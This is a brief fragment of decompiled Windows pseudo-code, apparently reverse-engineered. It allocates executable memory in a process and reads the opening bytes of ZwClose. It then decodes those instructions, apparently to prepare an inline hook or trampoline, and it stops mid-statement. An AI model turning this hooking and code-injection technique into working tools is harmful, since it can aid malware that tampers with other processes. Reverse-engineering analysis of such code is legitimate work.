 {
v78 = 0;
v80 = v118[3];
v82 = a6;
v79 = ZwClose;
v81 = v46;
v122 = 0;
v119 = 555;
if ( ZwAllocateVirtualMemory_12078212(v7, &v122, 0, &v119, 12288, 64) >= 0 )
{
if ( ZwReadVirtualMemory_12078328(v7, ZwClose, &v76, 24) >= 0 )
{
memcpy_12078200(&v77, &v76, 8);
v48 = v122 - (_DWORD)ZwClose;
v49 = 0;
v114 = v48;
do
{
if ( v49 >= 5 )
break;
v49 += sub_B814A0((unsigned __int8 *)&v76 + v49, &v86);
if ( v90 & 0x10000
|| (BYTE2(v87) & 0xF0) == 112
|| (BYTE2(v87) & 0xFC) == -32
|| (BYTE3(v87) & 0xF0) == -128
|| (BYTE2(v87) & 0xFE) == -62
|| BYTE2(v87) == -52 )